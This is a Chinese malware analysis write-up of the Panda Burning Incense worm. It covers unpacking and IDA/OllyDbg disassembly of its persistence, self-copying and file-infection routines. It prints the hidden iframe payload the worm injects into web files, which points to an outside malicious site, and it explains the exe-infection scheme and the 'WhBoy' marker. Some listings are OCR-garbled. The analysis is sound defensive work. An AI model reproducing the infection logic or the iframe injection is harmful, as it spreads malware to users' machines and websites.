熊猫烧香

Md5: CA3A1070CFF311C0BA40AB60A8FE3266CFEFE870

静态分析

1. 查壳——FSG 2.0




2. 脱壳

1) OllyDump 找到 OEP:



2) OllyDump 进行二进制 Dump



3) ImportRCE 进行导入表修复,并且将新的导入 OD 中 Dump 下的二进制文件中




4) 重新查売: Delphi 编写(该在调用函数时,利用寄存器进行函数参数传递)但是导入表中却只识别出一个 dll




- 5) 按照上述的方式脱壳后,会发现在调试程序时会报错,这说明程序脱壳有问题,后来参考其他朋友的博客才知道,原来是 IAT 中被插入了垃圾数据,这些数据需要被手工修改。
- 6) 找到 OEP, 进入 004049E8, 再进入 00404924, 找到 IAT 首地址, 再数据窗口中跟随进行检查,将其中的垃圾数据修改为 00000000








7) 然后回到 OEP 利用 OllyDump 将程序 Dump 下来, 然后重复第一次的脱壳操作; 增却脱壳后的程序用 PEID 检查时会发现其导入表中的依赖库非常多。




IDA 分析


3. IDA 载入样本-·所有的函数均未被 IDA 识别



由于程序是 Delphi 编写,在 IDA 中加入 Delphi 的签名



🗾 delphi Delphi V1.0 Digital Mars C v8.4 DOS run-time 5. 再看 IDA 窗口,部分函数已经被正确识别:



6. 首先调用函数 InitExe 进行初始化,然后多次调用 LStrAsg 函数进行字符串复制进行初始化:

```
[ebp+var_14], eax
0040D285 mov
0040D288 mov
0040D28C call
                                       offset dword_40F7E8
 0040D292 mov
                               ebx.
0040D297 mov
0040D29C xor
                               esi, offset Msg
eax, eax
                             0040D29E push
0040D29F push
0040D2A4 push
0040D2A7 mov
0040D2AA mov
0040D2B0 mov
0040D2B2 mov
0040D2B8 mov
0040D2BB mov
0040D2C2 mov
0040D2C6 mov
0040D2CC mov
0040D2CF mov
0040D2CF mov

0040D2D4 mov

0040D2D9 call


0040D2DE mov

0040D2E3 mov


0040D2E8 call
                              @@LStrAsg aword_40D68C
eax_offset dword_40F7E0
edx, offset dword_40D680
@@LStrAsg
                                                                   linkproc__ LStrAsc
                              @QLStrAsg ; __linkproc__ LStrAsg
eax offset dword 40F7F4
 0040D2FD mou
```

7. 继续往下, 发现第一个未识别的函数 sub_405250, 经过分析可知该函数为一个解密函数

由于无法从 IDA 中无法方便地分析传入的参数,在 IDA 中的此处下段,然后发现传入的参数为两个字符串和一个栈地址,经过此函数处理后,栈中保存了另一个同样长度的字符串。



8. 对函数 sub 405250 重命名



9. 继续往下,在 0040D60A 处又调用了此解密函数和 LStrCmp 进行字符串比较,此处是在进行程序的校验,如果校验失败,则终止程序。

10. 继续往下,调用三个函数: sub_40819C、sub_40D18C、sub_40D088,调用此三个函数后,程序的整个逻辑就较为简单,并且几乎无其他函数调用,则说明这三个函数包含了大部分的恶意代码的核心功能。

- 11. 接下来对这三个函数分别分析
- 12. sub_40819C 恶意程序驻留,创建并执行 bat 文件和程序执行路径检测
 - 1) 该函数首先进行一个循环,进行 132 次循环,每次进行两次 push 0 操作,应该是进行栈空间的分配

```
0040819C
0040819C push
                   ebp
0040819D mov
                   ebp, esp
0040819F mov
                   ecx, <mark>132</mark>
  💶 🚄 🖼
  004081A4
  004081A4 loc_4081A4:
  004081A4 push
                     0
  004081A6 push
                     0
  004081A8 dec
                     ecx
  004081A9 inz
                     short loc_4081A4
```

2) 继续往下,发现一个未被识别的系统函数,用 OD 进行动态分析,发现此系统函数的功能就是获取传入路径的目录,在 IDA 中进行重命名 SyS_GetPath_Folder。

```
edx, [ebp+var_3B8]
1ea
xor
        eax. eax
call
                        ; 获取当前程序的绝对路径
        @ParamStr
        eax, [ebp+var_3B8]
 mov
        edx, [ebp+var_3B4]
lea
       unknown_libname_38; Delphi2006/BD$2006 Visual Component Library
call
                        ; Delphi2006/BDS2006 Visual Component Library
lea
        eax, [ebp+var_3B4]
004081CA . 8B85 48FCFFF[mov eax,dword ptr ss:[ebp-0x3B8]
004081D0
           8D95 4CFCFFF[lea edx,dword ptr ss:[ebp-0x3B4]
        . E8 99D3FFFF call spo0lsv.00405574
004081DB
        . 8D85 4CFCFFF[lea eax,dword ptr ss:[ebp-0x3B4]
                                                         ASCII "Desktop .ini"
004081E1 . BA 98874000 | mov edx, spo01sv.00408798
004081E6 . E8 E9BCFFFF call spo0lsv.00403ED4
004081EB . 8B85 4CFCFFF[mov eax,dword ptr ss:[ebp-0x3B4]
        . E8 9ED4FFFF
004081F1
                       call spo0lsv.00405694
004001F6
            OACA
                        toct al al
堆栈 ss:[0012FB9C]=011501D0, (ASCII "C:\Windows\System32\drivers\spo0lsv.exe")
eax=011501D0, (ASCII "C:\Windows\System32\drivers\spo0lsv.exe")
 LDL-DDC
             OUUUUUUU
             011501D0 ASCII "C:\Windows\System32\drivers\spo0lsv.exe"
 EBP-3B8
             01150204 ASCII "C:\Windows\System32\drivers\"
EBP-3B4
EBP-3B0
             00000000
```

3) 发现会拼接一个当前程序的路径和一个 Desktop.ini 文件,应该是会访问或者创建此文件,结合 OD 获得此文件的路径

```
eax, eax
004081C3 xor
                              ; 获取当前程序的绝对路径
004081C5 call
               @ParamStr
               eax, [ebp+var_3B8]
004081CA mov
004081D0 lea
               edx, [ebp+var_3B4]
               unknown_libname_17 ; Delphi2006/BDS2006 Visual Component Libr
004081DB lea
               eax, [ebp+var_3B4]
               edx, offset aDesktop__ini ; "Desktop_.ini"
004081E1 mov
004081E6 call
               @@LStrCat
                              ;字符串拼接
004081EB mov
               eax, [ebp+var_3B4]
004081F1 call
               sub_405694
                             ; 获取文件创建时间
```

4) 继续往下,发现会再次重复上一步的操作,获取一个路径然后修改其属性,然后删除此文件(此处的目的是检查 Desktop.ini 文件是否是刚创建的,如果不是刚创建的,则对其进行删除):

```
@@LStrToPChar
00408237 call
                                ; 对字符串进行格式转换
0040823C push
                                 1pFileName
                eax
0040823D call
               j SetFileAttributesA
00408242 push
                                ; dwMilliseconds
00408244 call
                j_Sleep
00408249 lea
                edx, [ebp+var_3C8]
0040824F xor
                eay eay
00408251 call
              @ParamStr
                                ; 获取当前程序的绝对路径
00408256 mov
                eax, [ebp+var_3C8]
0040825C lea
                edx, [ebp+var_3C4]
00408262 call
                unknown_libname_17 ; Delphi2006/BDS2006 Visual Component Library
00408267 lea
                eax, [ebp+var_3C4]
                                           "Desktop_.ini"
0040826D mov
                edx, offset aDesktop__ini 🖡
00408272 call
                @@LStrCat
                                ; __linkproc__ LStrCat
00408277 mov
                eax, [ebp+var_3C4]
0040827D call
                @@LStrToPChar
                                   _linkproc__ LStrToPChar
00408282 push
                                ; lpFileName
                j_DeleteFileA
```

5) 继续往下,发现会调用一个函数 sub_407650,该程序传入的参数是当前程序的执行路径,执行完的结构保存在 var_4 变量中,此处计算的结果是"MZ",猜测他是一个程序路径的校验函数——重命名为"My_Guess_Path_Check"。

```
00408290 call SyS_Get_Exe_Path

00408295 mov eax, [ebp+var_3CC]

0040829B lea edx, [ebp+var_4]

0040829E call sub_407650 ; 算出一个字符串给var_4 = "MZ"


004082A3 lea eax, [ebp+var_8]

004082A6 call @@LStrClr ; __linkproc__ LStrClr
```

6) 程序会在 004082E7 处经过一个判断, 判断不成功则进入一个循环, 最终都会跳转 到 004082F3, 其中 sub_40521C 为字符串大写转换, 重命名为"My_Upper_Str",

```
004082F3 lea
                 edx, [ebp+var_3D8]
004082F9 xor
                 eax, eax
004082FB call
                 @ParamStr
00408300 mov
                 eax, [ebp+var_3D8]
00408306 lea
                 edx, [ebp+var_3D4]
                 sub_40521C
0040830C call
00408311 mov
                 eax, [ebp+var_3D4]
00408317 push
                 eax
00408318 lea
                 eax. [ebp+var 3E4]
0040831E call
                 sub_4053AC
                                   获取系统路径
00408323 push
                 [ebp+var_3E4]
                                   "drivers\\"
00408329 push
                 offset aDrivers
0040832E push
                 offset aSpo0lsv_exe ; "spo0lsv.exe"
                 eax, [ebp+var_3E0]
00408333 lea
                 edx, 3
00408339 mov
                                 ;多个字符串拼接得到新的路径
0040833E call
                 @@LStrCatN
00408343 mov
                 eax, [ebp+var_3E0]
                 edx, [ebp+var 3DC]
00408349 lea
0040834F call
                 sub 40521C
                                    字符串改为大写
00408354 mov
                 edx, [ebp+var_3DC]
0040835A pop
0040835B call
                                 ; __linkproc__ LStrCmp
                 @@LStrCmp
00408360 jz
                 1oc_40845E
```

7) 在 OD 中下段查看 0040834F 处的函数调用为:



8) 继续往下,会进行一个字符串判断,其中判断的量子字符串分别是当前程序的绝对路径和前面拼接得到的系统路径,也就是说此程序会进行自我复制和路径检查;将自我复制到系统路径下,然后在运行时检查是否运行在系统路径下。

```
sub_40521C ; 字符串改为大写
       0040834F call
       00408354 mov
                        edx, [ebp+var_3DC]
       0040835A pop
                        eax
       0040835E call
                        @@LStrCmp
                                        ; __linkproc__ LStrCmp
                        loc_40845E
       00408360 jz
                                      💶 🚄 🖼
ipo01sv_exe ; "spo01sv.exe"
                                     0040845E
                                     0040845E loc_40845E:
po01sv_exe ; "spo01sv.exe"
                                     0040845E mov
                                                      eax, [ebp+var_8]
 三四 吾 愛 破 解
 寄存器 (FPU)
 EAX 0118C418 ASCII "C:\USERS\SUPERVIRUS\DESKTOP\VIRUS\PANDA-UNPACK-V2 .EXE'
 ECX F12AAF99
 EDX 0118C4B4 ASCII "C:\WINDOWS\SYSTEM32\DRIVERS\SPO0LSV.EXE"
 EBX 0001F000
```

9) 如果程序没有运行在系统路径下,那么恶意程序将会自我复制到系统路径下也就是 "C:\WINDOWS\SYSTEM32\DRIVERS\SPO0LSV.EXE" ,然后进行运行

```
00408403 call
                 @ParamStr
00408408 mov
                 eax, [ebp+var_3F8]
0040840E call
                 @@LStrToPChar
                                     _linkproc__ LStrToPChar
                                    lpExistinoFileName
00408413 push
                 eax
00408414 call
                                 ;程序自我复制
                 j_CopyFileA
00408419 push
0040841B lea
                 eax, [ebp+var_400]
00408421 call
                 sub_4053AC
00408426 push
                 [ebp+var_400]
0040842C push
                 offset aDrivers : "drivers\\"
00408431 push
                 offset aSpo0lsv_exe ; "spo0lsv.exe"
00408436 lea
                 eax, [ebp+var_3FC
0040843C mov
                 edx, 3
                                    __linkproc__ LStrCatN
00408441 call
                 @@LStrCatN
00408446 mov
                 eax, [ebp+var_3FC]
0040844C call
                 @@LStrToPChar
                                  ; __linkproc__ LStrToPChar
00408451_push
                 eax
                                   1pCmdLine
                 j_WinExec
00408452 call
                                  ;程序运行
00408457 push
                                   UEXITUODE
00408459 call
                 j_ExitProcess_0
```

10) 如果程序运行在系统路径下,最终都会执行到 00408584 地址处:

- 11) 此处调用函数 sub_407B68 和 sub_405458,分别对两个函数进行分析:
 - **sub_407B68 函数功能**——程序对系统环境和运行路径检测,进行 bat 文件执行,对其进行重命名 My_Create_BatFile 获取系统临时文件夹路径:

```
00407B8A lea
                       eax, [ebp+var_1D4]
    00407B90 call
                       00407B95 push [ebp+var_1D4]
                      eav 64h
    PUTE BALL
 ECX 00000000
 EDX 0124C3A4 ASCII "C:\Users\SUPERV~1\AppData\Local\Temp\"
 EBX 0001F000
 CCD AG43EGEC
在临时文件夹下创建批处理文件:
 寄存器 (FPU)
                                  <
                                      <
                                           <
                                               <
 EAX 00407BC8 spo0lsv.00407BC8
 ECX 00000001
  EDX 0124C3E8 ASCII "C:\Users\SUPERV~1\AppData\Local\Temp\98$$.bat"
 EBX 0001F000
 ESP 0012F8FC
然后进行字符串拼接:
 EBP-1EU | 0124C424 ASCII "C:\Windows\System32\drivers\spoUlsy.exe
           0124C458 ASCII "del "C:\Windows\System32\drivers\spo0ls
 EBP-1DC
 EBP-1D8
           0124C3D8 ASCII 98
紧接着再进行拼接得到:
 0012F950 | 00000000
 0012F954 0012FA8C ASCII ":try1\r\ndel "C:\Windows\System32\dri
 0012F958 | 0040292C | spoolsv.0040292C
0012F95C 004028C0 sno0lsv 004028C0
继续往下得到:
                    (ASCII "if exist "C:\Windows\System32\drivers\spo
s:[0012F92C]=0124C4C8.
000004
继续往下:
 0012F950 00000000
 0012F954 0012FA8C ASCII ":try1\r\ndel "C:\Windows\System32\drivers\spo0lsv.exe"
 0012F958 0040292C spo01sv.0040292C
再往下:
]=0124C594 (ASCII "ren "C:\Windows\System32\drivers\spo0lsv.exe.exe" "spo0
再往下:
10 0124C5E0 ASCII _"C.\Windows\System32\dnivens\sno0lsv
14 0124C614 ASCII "if exist "C:\Windows\System32\drivers\spo0lsv.exe.exe" g
18 0124C548 ASCII "C:\\Windows\System32\drivers\spe0lsv.exe"
10 01240570 ASCIT "spo0lsv.exe"
在临时文件夹下找到批处理文件, 然后进行查看:
```

● sub_405458——此函数的主要功能是遍历进程, 检查是否有 spolsv.exe 进程在

运行,对其进行重命名 SyS_Check_Process_Running

```
UOM C04C0400
                   [epp+var_134], eax
  0040546B mov
                   [ebp+var_8], edx
                   [ebp+var_4], eax ; eax = "spo0lsv.exe
  0040546E mov
                   eax, [ebp+var_4]
  00405471 mov
  00405474 call
                   @@LStrAddRef
                                  ; __linkproc__ LStrAddRef
  00405479 xor
                   eax, eax
  0040547B push
                   ebp
  0040547C push
                   offset loc_405524
  00405481 push
                   dword ptr fs:[eax]
                   fs:[eax], esp
  00405484 mov
  00405487 xor
                   ebx, ebx
  00405489 xor
                   edx, edx
  0040548B_may
                   eax.
  00405490 call
                   SyS_Traversal_Process3; Delphi2006/BDS2006 Visual Component Library
  00405490
                                   Delphi2006/BDS2006 Visual Component Library
  00405495 mov
                   esi, eax
  00405497 mov
                   [ebp+var_130], 128h
  004054A1 lea
                   edx, [ebp+var_130]
  004054A7 mov
                   eax, esi
  004054A9 call
                   004054A9
                                    Delphi2006/BDS2006 Visual Component Library
  004054AE jmp
                   short loc_4054F4
          ; Delphi2006/BDS2006 Visual Component Library
short loc_4054F4
```

```
004054F4
            004054F4 loc_4054F4:
                                          eax, eax
short loc_4054B0
            004054F4 test
004054B0
004054B0 loc_4054B0:
004054B0 lea eax
004054B6 lea edx
                                eax, [ebp+var_134]
edx, [ebp+var_10C]
ecx, 104h
unknown_libname_31
 004054BC mov
004054C1 call
                                                                      Delphi2006/BDS2006 Visual Component Library
 004054C1
                                                                Delphi2006/BDS2006 Visual Component Library
904054C1

904054C6 mov

904054CC lea

904054CF call

904054D4 mov

904054D7 mov

904054DA call

904054DF test
                                eax, [ebp+var_134]
edx, [ebp+var_8]
My_Find_SubStr
                                edx, [ebp+var_4]
eax, [ebp+var_8]
My_Str_Comp
                                al, al
short loc_4054E7
 004054E1
                                                                bl, 1
short loc_4054F8
                                                                 004054F7
                                                                 004054E7 loc_4054E7
004054E7 lea ed:
                                                                                               edx, [ebp+var_130]
                                                                 0040546
                                                                                                                                cenn : Delphi2006/BDS2006 Visual Component Librar
Delphi2006/BDS2006 Visual Component Library
                                                                0040546
```

12) 如果恶意程序进程没有在执行,那么重新执行系统目录下的恶意程序。

13. sub 40D18C — 程序的恶意行为: 感染受害者主机的文件

sub_40D18C 函数为恶意程序的主要功能模块,跟入该函数,发现调用三个函数:

```
4
0040D18C
0040D18C
0040D18C
0040D18C sub_40D18C proc near
sub_40A5B0
sub 40C374
0040D196 mov
               ax, 0Ah
0040D19A call
               sub_40BACC
0040D19F retn
0040D19F sub_40D18C endp
0040D19F
```

sub 40A5B0

1) 第一个函数 sub 40A5B0 主要功能是创建一个线程:

```
4
0040A5B0
0040A5B0
0040A5B0
0040A5B0 sub_40A5B0 proc near
0040A5B0 push
                 ecx
0040A5B1 push
                                  ; lpThreadId
                 esp
                                 ; dwCreationFlags
0040A5B2 push
0040A5B4 push
                 ø
                                   1pParameter
                offset sub_40A48C ; 1pStartAddress
0040A5B6 push
0040A5BB push
                 U
                                  ; dwstacksize
0040A5BD push
                                   lpThreadAttributes
                 j_CreateThread_0
0040A5BF call
0040A5C4 pop
                 eax
0040A5C5 retn
0040A5C5 sub_40A5B0 endp
0040A5C5
```

• 跟入线程的代码块,此处的代码会先获取磁盘目录


```
004075C2
004075C2 loc_4075C2:
004075C2 lea ebx, [esi+41h]
004075C5 lea
                eax, [ebp+var_8]
004075C8 mov
                edx, ebx
                unknown_libname_6 ; Delphi2006/BD$2006 Uist
004075CA <mark>call</mark>
004075CF mov
                edx, [ebp+var_8]
004075D2 lea
                 eax, [ebp+var_4]
                 ecx, offset loc_40764C
004075D5 mov
                                ; __linkproc__ LStrCat3
004075DA cal<mark>l</mark>
                @@LStrCat3
004075DF mov
                eax, [ebp+var_4]
                                   __linkproc__ LStrToPChar
004075E2 call
                @@LStrToPChar
004075E7 push
                eax
                                 ; 1pRootPathName
               j_GetDriveTypeA ; 获取主机磁盘目录
004075ED cmp
                ax, 3
004075F1 jz
                short loc_4075FF
```

• 接下来的主要功能集中在函数 sub_409348 中

```
__linkproc__ LStrCat
0040A549 call
                @@LStrCat
0040A54E mov
                eax, [ebp+var 20]
040A551 call
                                ; 主要功能函数
                sub 409348
                           0040A556
                           0040A556 loc_40A556:
                           0040A556 dec
                                            ebx
                           0040A557 test
                                            ebx, ebx
                                            1oc_40A4C2
                           0040A559 jnz
```

sub 409348

跟入函数 sub_409348 进行分析,该函数非常复杂,应该是整个恶意程序的主要功能模块,程序首先会遍历被感染主机,然后根据文件的格式进行不同的操作:



• 对于文件夹的话,会在指定文件夹下创建 DeskTop.ini 文件,并且会对文件的创建时间进行校验,如果不是此时产生的,则对文件进删除。

```
004098F7 push
                 [ebp+var_4]
004098FA push
                 [ebp+var_158]
00409900 push
                 offset aDesktop__ini_1 ; "\\Desktop_.ini"
                 eax, [ebp+var_228]
00409905 lea
0040990B mov
                 edx, 3
                 @@LStrCatN
                                    __linkproc__ LStrCatN
00409910 call
00409915 mov
                 eax, [ebp+var_228]
0040991B lea
                 edx, [ebp+var_8]
0040991E call
00409923 lea
                 Mu File Read
                 eax, [ebp+SystemTime]
00409929 push
                 eax
                                  ; lpSystemTime; 获取文件创建时间
0040992A call
                 j_GetLocalTime
                 edx, [ebp<u>tuar_22Cl</u>
0040992F lea
                 eax [ebp+SustemTime_wYear]
00409935 movzx
                 sub 40576C
0040993C call
                                  ; 时间的格式转换函数
00409941 push
                 [ebp+var_220]
00409947 push
                 offset dword_40A3D0
                 edx, [ebp+<u>var 230]</u>
0040994C lea
                 eax, [ebp+SystemTime.wMonth]
00409952 movzx
                 sub_40576C
00409959 call
0040995E push
                 [ebp+var_230]
00409964 push
                 offset dword_40A3D0
                 edx, [ebp+<u>var 2341</u>
00409969 lea
0040996F mouzx
                 eax, [ebp-SystemTime.wDay]
                 sub_405760
00409976 call
                                  ;时间格式转换
                 [ebp+var_234]
0040997B push
00409981 lea
                 eax, [ebp+var_C]
```

- 对于不同的文件,采用不同的操作,这些文件被分为两大类:
 - Exe, scr, fip, com,
 - ii. Html, asp, php, jsp, aspx

```
seg000:0040A414 dword_40A414
                                     .EXE.
                                  dd
                                    'RCS'
seg000:0040A420 dword_40A420
                                            OFFFFFFFh,
                                  dd
                                    'FIP'
                                            OFFFFFFFh,
seg000:0040A42C dword_40A42C
                                  dd
                                            OFFFFFFFh,
seg000:0040A438 dword_40A438
                                    'MOC'
                                  dd
seg000:0040A444 dword_40A444
                                    'mth'
                                            OFFFFFFFFh. 4
                                  dd
seq000:0040A450 aHtml
                                  text "UTF-8", 'html' 0
seq000:0040A455
                                  align 4
seq000:0040A458
                                  dd 0FFFFFFFFh, 3
                                            OFFFFFFFh,
seg000:0040A460 dword_40A460
                                  dd
                                    'psa',
                                    'php',
                                           OFFFFFFFh, 3
seg000:0040A46C dword_40A46C
                                  dd
                                    'psj', <mark>OFFFFFFFh</mark>, <mark>4</mark> ; |
                                  dd
seg000:0040A478 dword_40A478
seq000:0040A484 aAspx
                                  text UIF-8", aspx1,0 ;
seg000:0040A489
                                  align 4
```

对于第一类文件,均调用函数 sub_407F00 进行处理,第二类文件则调用函数

sub 4079CC 进行处理

```
my_upper_str
DO402DIL CUIT
                  eax, [ebp+var_290]
00409D24 mov
00409D2A push
                  eax
00409D2B lea
                  edx, [ebp+var_298]
                                              字符串 'EXE
00409D31 mov
                  eax, offset dword_40A414
00409D36 call
                  My_Upper_Str
                  edx, [ebp+var_298]
00409D3B mov
00409D41 pop
                  eax
00409D42 call
                  @@LStrCmp
                                  ; __linkproc__ LStrCmp
00409D47 jnz
                  short loc_409D68
🔟 🍊 🖼
00409D49 lea
                 eax, [ebp+var_290]
00409D4F mov
                 ecx, [ebp+var_158]
00409D55 mov
                 edx, [ebp+var_4]
                                    _linkproc__ LStrCat3
00409D58 call
                 @@LStrCat3
                               29C]
00409D5D mov
                 eax. [ebp+uar
00409D63 call
                 sub_407F00
```

```
00409F29 lea
                 edx, [ebp+var_2E8]
                                      "html"
00409F2F mov
                 eax, offset aHtml :
00409F34 call
                 My_Upper_Str
00409F39 mov
                 edx, [ebp+var_2E8]
00409F3F pop
                 eax
00409F40 call
                 @@LStrCmp
                                  ; __linkproc__ LStrCmp
                  short loc_409F66
00409F45 jnz
🗾 🏄 🚾
00409F47 lea
                 eax, [ebp+var_2EC]
00409F4D mov
                 ecx, [ebp+var_158]
00409F53 mov
                 edx, [ebp+var_4]
                                   __linkproc__ LStrCat3
                 @@LStrCat3
00409F56 call
00409F5B mov
                 eax [ehntuar 2EC]
00409F61 call
                 sub_4079CC
```

- 结合动态检测的结果,我们知道恶意程序会将所有的可执行文件都变成了同样的图标,而此处的代码正好会遍历被感染主机中的所有文件,那么此处应该就是恶意程序的核心恶意行为部分,由于不同的文件类型会调用不同的函数,我们来分别对上述的两个函数进行分析:
 - a) 首先是 **sub_407F00**
 - ◆ 该函数首先对遍历到的文件名进行校验,看看是否是恶意程序本体

```
00407F86
00407F86 loc 407F86:
00407F86 <mark>call</mark>
                @Randomize
00407F8B lea
                edx, [ebp+var_1E4]
00407F91 xor
                eax, eax
00407F93 call
                SyS_Get_Exe_Path
00407F$8 mov
                edx, [ebp+var_1E4] ; 当前程序的路径
                eax, [ebp+var_4]; 此时读取的文件路径
00407F$E mov
00407F41 call
                               ; __linkproc__ LStrCmp
                @@LStrCmp
00407FA6 jnz
                short loc_407FB5
```

◆ 然后将遍历到的文件读取到内存中

```
00407FB5
00407FB5 loc_407FB5:
00407FB5 lea
               eax, [ebp+var_8]
                            ; __linkproc__ LStrClr
00407FB8 call
               @@LStrClr
00407FBD lea
               edx, [ebp+var_8]; 用于保存遍历到的文件内容
00407FC0 mov
               eax, [ebp+var_4]
00407FC3 call
                             ; 读取文件到内存中
               My_File_Read
00407FC8 cmp
               [ebp+var_8], 0
00407FCC inz
               short loc_407FDB
```

◆ 接下来检查内存中该文件的数据是否包含字符串"WhBoy", 此处用于 检测程序是否已经被感染, 如果已经被感染, 则不进行后面的感染操 作, 也就是说字符串"WhBoy"是程序感染的特征之一。

◆ 用当前运行的恶意程序**替换**为遍历到的文件

```
00407FF9 loc_407FF9:
                                  ; dwFileAttributes
00407FF9 push
00407FFE mov
                 eax, [ebp+var_4]; 读取到的文件名
                                 ; __linkproc__ LStrToPCh
00408001 call
                 @@LStrToPChar
00408006 mov
                 <mark>e</mark>bx, eax
00408008 push
                 ebx
                                  ; lpFileName
                 j_SetFileAttributesA
00408009 call
0040800E push
                                  ; dwMilliseconds
00408010 call
                 j_Sleep
00408015 push
                 0
                                  : bFailIfExists
00408017 push
                 ebx
                                 ; lpNewFileName
00408018 lea
                 edx, [ebp+var_TE8]
0040801E xor
                 eax, eax
                 SyS_Get_Exe_Path; 获取当前程序路径
00408020 call
00408025 mov
                 eax, [ebp+var_1E8]
                 @@LStrToPChar
0040802B call
                                      linkproc
                                                 LStrToPChar
00408030 push
                                 ; lpExistingFileName
                 eax
00408031 call
                 j_CopyFileA
00408036 test
                 eax, eax
00408038 jnz
                 short loc_408047
```

◆ 接下来进行一个长的字符串拼接,一共 6 个字串拼接得到目标字符 串,由于其中一个字符串是由被遍历的文件数据,一个系统函数和函数 sub 405534 处理得到。

```
00408047
00408047 loc_408047:
               offset dword_40816C ; 字符串"WhBoy"
00408047 push
0040804C lea
                edx, [ebp+var_1EC]
                eax, [ebp+var_4]; 遍历到的文件的完整路径
00408052 mov
00408055 call
                               ; 从路径中提取出文件名
                sub_405534
0040805A push
                [ebp+var_1EC]
                               ;遍历的文件名
                               ; ".exe"
00408060 push
                offset a_exe_0
                offset dword_40818C ; 0x2h
00408065 push
                eax, [ebp+var_8]; 内仔甲遍历的又件数据
0040806A mov
0040806D call
                unknown_libname_32 ; Delphi2006/BD$2006 Visual Compone
                               ; Delphi2006/BDS2006 Visual Component
0040806D
00408072 lea
                edx, [ebp+var_1F0]
00408078 call
                sub_40576C
0040807D push
                [ebp+var_1F0]
00408083 push
                offset dword_408198
                                    0x1h
00408088 lea
                eax [ebp+var_10]
0040808B__mou_
                               6个字符串进行拼接
                               ; __linkproc__ LStrCatN
00408090 call
                @@LStrCatN
```

◆ 用 OD 动态调试,查看到字符串,其中的?分别是 0x1h 和 0x2h,字符串中见的数字应该是文件的大小;所以,该字符的组成为:

"WhBoy" + 程序名称 + ".exe" + 0x1h + 源文件大小 + 0x2h

◆ 继续往下,就发现了整个恶意程序的核心功能,将被遍历文件的真实 数据添加到"假的"被遍历的文件(此时被遍历的文件已经被恶意程 序替换)后面,然后将上述拼接得到的字符串也添加到后面。

```
00408090 call
                 @@LStrCatN
                                      linkproc
                 eax, [ebp+var_C] ; 复制被遍历的文件内容
edx, [ebp+var_8] ; 被遍历的文件内容
00408095 lea
00408095 mov
0040809<mark>8 call</mark>
                                     _linkproc__ LStrLAsg
被遍历文件的完整路径
                 edx, [ebp+var_4] ;
004080A0 mov
004080A3 lea
                  eax, [ebp+var_1DC]
004080A9 call
                 sub_402AD8
                                   ▶此处的函数应该是文件路径和文件名处理
                  eax, off_40E2BC
004080AE mov
004080B3 mov
                 byte ptr [eax], 2
004080B6 lea
                 eax, [ebp+var_1DC]
                                    以附加的方式打开文件
@@Append
                 @@_IOTest ;___IIIkproc____10lest edx, [ebp+var_C] ; 复制被遍历的文件内容eax, [ebp+var_IDC] ; 被遍历的文件名
004080C1 call
004080C6 mov
004080C9 lea
                                  ; 向被遍历的文件(此时的文件以及被恶意程序所替换)
; 中添加该文件原始的数据
004080CF call
                 My_Write_File
004080CF
004080D4 call
                  @@Flush
                                    __linkproc__ Flush
004080D9 call
                 @@_IOTest
                                      linkproc
                 edx, [ebp+var_10]; 前面拼接得到的字符串
004080DE mov
004080E1_lea
                       [ebp+var 1DC]
                 eax.
004080E7 call
                 My_Write_File
                                 ;再次向文件中添加字符串
```

- ◆ 功能总结:系统的中的源文件被感染后变成了: 恶意程序+源文件+ 感染标记字符串
- b) 接下来是函数 **sub_4079CC**

◆ 函数首先将被感染文件保存在内存中,然后调用一个解密函数对两个字符串进行了计算,

```
004079D8 mov
               [ebp+var_4], eax ; 被感染的文件路径
004079DB mov
               eax, [ebp+var_4]
004079DE call
                             ; __linkproc__ LStrAddRef
               @@LStrAddRef
004079E3 xor
               eax, eax
004079E5 push
               ebp
               offset loc_407ADE
004079E6 push
004079EB push
               dword ptr fs:[eax]
004079EE mov
               fs:[eax], esp
004079F1 lea
               edx, [ebp+var_C]; 保存被感染文件的原始数据
                                 皮成选的文件路径
004079F4 mov
               eax, [ebp+var_4]
                               将被感染文件的原始数据保存到内
004079F7 call
               My_File_Read
004079FC lea
               ecx, [ebp+var_8]
               edx, offset aSearch; "Search"
004079FF mov
               eax. offset aNbEndWGIspu ps ; "=nb{end'w{g>ispy
00407A04 mov
My_Decode_One ;解密函数
```

◆ 并且将字符串保存在遍历 var_8 中,用 OD 调试得到的字符串如下,可以发现该字符串是一个隐藏的 html 窗口代码,我们猜测改代码会

在 html 文件中插入了恶意代码,能够隐蔽地访问恶意站点。

```
004079FC . 8D4D F8
                        lea ecx,dword ptr ss:[ebp-0x8]
         . BA F47A4000 mov edx, spo0lsv.00407AF4
004079FF
                                                             ASCII "Sea
00407A04 . B8 047B4000_
                         mov eax.spo01sv.00407B04
                                                             ASCII "=nb
         . E8 42D8FFFF call spo0lsv.00405250
00407A0E
            8B55 F4
                         mov edx,dword ptr ss:[ebp-0xC]
             8B45 F8
00407A11 .
                          mov eax, dword ptr ss:[ebp-0x8]
00407A14 . E8 9BC7FFFF call spo0lsv.004041B4
堆栈 ss:[0136FBEC]=01170844, (ASCII "<iframe src=http://www.ac86.cn/66/
eax=0136FBC0
地址
       数值
0136FBEC 0117084 ASCII "<iframe src=http://www.ac86.cn/66/index.htm width="0"
0136FBF0 01176E1C ASCII C:\I_am_a_IESI_SAMPLE.ntml
0136FBF4 0136FF4C
```

◆ 继续往下,程序会判断原始文件中是否已经包含这个恶意的 html 代码,以此来检测文件是否已经被感染,也就是代码 "<iframe src=http://www.ac86.cn/66/index.htm width="0" height="0"></iframe>" 是第二类文件的感染标记。

◆ 继续往下,发现往文件中写入恶意 html 代码的部分:

```
🗾 🚄 🖼
00407A3B mov
               edx, 1
               eax, [ebp+var_4]; 被感染的文件路径
00407A40 mov
00407A43 call
               @FileOpen
00407A48 mov
               ebx, eax
00407A4A mov
               ecx, 2
                             ; dwMo∨eMethod
00407A4F xor
               edx, edx
                             ; 1DistanceToMove
00407A51 mov
               eax, ebx
               sub_4056FC
00407A53 call
                             ; 打开文件,并将光标移动到指定
00407A58 jmp
               short loc_407A64
```

```
00407A73
00407A73 loc_407A73:
00407A73 push
               [ebp+var_8]
                                ; 恶意html代码
                offset dword_407B58 ; 0xDh
00407A76 push
00407A7B push
                offset dword_407B64 ; 0xAh
00407A80 lea
                eax, [ebp+var_8]
00407A83 mov
                edx, 3
00407A88 call
                @@LStrCatN
                                 拼接得到新的字符串
00407A8D mov
                eax, [ebp+var_8]
00407A90 call
                unknown_libname_32 ; 猜测是计算数据的长度
00407A95 push
00407A96 lea
                eax, [ebp+var_8]
00407A99 call
                j_@System@_16809_0 ; System::_16809
00407A9E mov
                                ; 1pBuffer
                edx, eax
00407AA0 mov
